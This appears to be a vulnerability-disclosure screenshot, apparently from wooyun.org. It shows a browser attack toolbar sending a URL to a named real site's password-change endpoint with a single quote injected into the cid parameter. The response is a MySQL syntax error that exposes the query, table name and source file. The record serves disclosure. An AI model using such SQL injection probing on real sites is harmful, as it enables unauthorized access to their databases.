 INT SQL XSS Encryption Encoding Other
Load URL
http://www.saikr.com/user/changePasswd?cid=39506'
Split URL
Execute
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''39506'' limit 1' at line 1
SELECT * FROM sb_check_code WHERE `id` = '39506'' limit 1;
Filename: core/MY_Model.php
Line Number: 200
www.wooyun.org